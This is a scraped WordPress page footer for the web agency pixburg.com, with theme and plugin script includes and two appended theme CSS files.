				<div id="nav_menu-5" class="widget edgtf-footer-column-3 widget_nav_menu"><div class="menu-tnc-privacy-container"><ul id="menu-tnc-privacy" class="menu"><li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://pixburg.com/career/">Career</a></li>
<li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://pixburg.com/contact/">Contact</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6613"><a rel="privacy-policy" href="https://pixburg.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://pixburg.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul></div></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-6" class="widget edgtf-footer-column-4 widget_text"><h3 class="edgtf-footer-widget-title">Head Offices</h3>			<div class="textwidget">Office No 2004, Haware Infotech Park,
Sector 30A, Vashi, Navi Mumbai,
Maharashtra 400703



<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>

<img src="http://pixburg.com/wp-content/uploads/2022/11/Map-a.png" alt="map">
</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vangard-child/*","/wp-content/themes/vangard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://pixburg.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0dce60adcc8658429414414b0349927c","fragment_name":"wc_fragments_0dce60adcc8658429414414b0349927c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="piechart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="tweenlite-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.9" id="bootstrapcarousel-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchswipe-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/smoothPageScroll.js?ver=6.9" id="vangard-edge-smooth-page-scroll-js"></script>
<script type="text/javascript" id="vangard-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfLoadingMoreText":"Loading...","edgtfMessage":"Loading new posts...","edgtfLoadMoreText":"Show More","edgtfAddingToCart":"Adding to Cart...","edgtfFirstColor":"#ffd401","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":90,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=vangard-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules.min.js?ver=6.9" id="vangard-edge-modules-js"></script>
<script type="text/javascript" id="vangard-edge-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://pixburg.com/wp-admin/admin-ajax.php"};
//# sourceURL=vangard-edge-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/like.min.js?ver=1.0" id="vangard-edge-like-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pixburg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pixburg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 34c0cb3c3af50916ce41136cbb7eef09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 06:06:26 -->

--- FILE ---
content_type: text/css
request_url: https://pixburg.com/wp-content/themes/vangard-child/style.css?ver=6.9
body_size: -33
content:
/*
Theme Name: Vangard Child
Theme URI: https://vangard.qodeinteractive.com/
Description: A child theme of Vangard Theme
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.0.2
Template: vangard
*/


--- FILE ---
content_type: text/css
request_url: https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic_responsive.css?ver=1702300688
body_size: -118
content:
@media only screen and (max-width: 1024px){
	/* generated in /home/u667277098/domains/pixburg.com/public_html/wp-content/themes/vangard/assets/custom-styles/general-custom-styles-responsive.php vangard_edge_design_responsive_styles function */
.edgtf-section.edgtf-parallax-section-holder,.touch .edgtf-parallax-section-holder.edgtf-parallax-section-holder-touch-disabled { height: auto !important;min-height: 100px;}

/* generated in /home/u667277098/domains/pixburg.com/public_html/wp-content/themes/vangard/framework/modules/header/custom-styles/header.php vangard_edge_header_top_bar_responsive_styles function */
.edgtf-top-bar { height: 0;display: none;}

}

@media only screen and (min-width: 480px) and (max-width: 768px){
	}

@media only screen and (max-width: 480px){
	}